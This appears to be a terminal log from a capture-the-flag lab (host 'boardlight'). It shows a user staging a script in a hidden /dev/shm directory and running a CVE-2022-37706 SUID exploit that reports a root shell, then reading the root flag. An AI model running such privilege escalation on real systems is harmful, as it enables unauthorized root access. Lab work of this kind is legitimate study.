 larissa@boardlight:/usr/lib/x86_64-linux-gnu$ cd /dev/shm/.z0d/
larissa@boardlight:/dev/shm/.z0d$ nano pwn.sh
larissa@boardlight:/dev/shm/.z0d$ chmod u+x pwn
pwned   pwn.sh
larissa@boardlight:/dev/shm/.z0d$ chmod u+x pwn.sh
larissa@boardlight:/dev/shm/.z0d$ ./pwn.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# ls /root
root.txt  snap
# cat /root/root.txt
82cc63037aa91a2b6dec4e60ecd2713f
#